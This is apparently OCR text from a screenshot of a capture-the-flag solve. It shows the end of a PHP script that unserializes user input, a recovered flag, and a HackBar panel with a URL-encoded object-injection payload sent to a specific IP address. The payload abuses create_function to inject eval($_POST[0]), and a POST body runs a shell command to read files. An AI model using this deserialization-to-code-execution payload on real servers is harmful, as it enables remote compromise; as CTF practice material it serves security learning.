 $a=$this->action;
$a('', $this->code);
}
}
unserialize($_GET[0]);
?>
123?>$flag = "flag{256d7fd6-db51-44b9-8b2d-88e17b0886e9}";
元素 控制台 来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://47.98.235.161:1110/gwb.php?
0=O%3A4%3A%22func%22%3A3%3A%7Bs%3A4%3A%22mod1%22%3BN%3Bs%3A4%3A%22mod2%22%3BN%3Bs%3A3%3A%22key%22%3Bs%3A130%3A%22a%3A2%3A%7Bi%3A0%3BO%3A7
%3A%22GetFlag%22%3A2%3A%7Bs%3A4%3A%22code%22%3Bs%3A28%3A%22%7Decho+123%3Beval%28%24_POST%5B0%5D%29%3B%2F%2F%22%3Bs%3A6%3A%22action%22%3Bs%3A1
5%3A%22create_function%22%3B%7Di%3A1%3Bs%3A8%3A%22get_flag%22%3B%7D%22%3B%7D
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
0=?><?=`tac f*`;